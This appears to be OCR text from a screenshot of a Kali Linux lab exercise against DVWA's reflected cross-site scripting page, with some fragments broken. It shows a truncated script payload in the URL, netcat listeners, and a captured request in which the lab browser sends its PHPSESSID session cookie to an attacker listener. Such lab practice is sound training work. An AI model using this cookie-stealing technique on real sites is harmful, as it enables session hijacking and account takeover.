 192.168.1.127/dvwa/vulnerabilities/xss_r/?name=<script>w
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: Reflected Cross Site Scripting
What's your name?
Submit
Hello
ion
nd)
File Actions Edit View Help
└─# netstat -tuln | grep 7777
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 7777
listening on [any] 7777 ...
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -l -p 7777
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.74] from (UNKNOWN) [192.168.1.74] 51224
GET /?cookie=security=low;%20PHPSESSID=c812f1474a88f6583d261ea6367c3f04 HTTP/1.1
Host: 192.168.1.74:7777
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.127/
Upgrade-Insecure-Requests: 1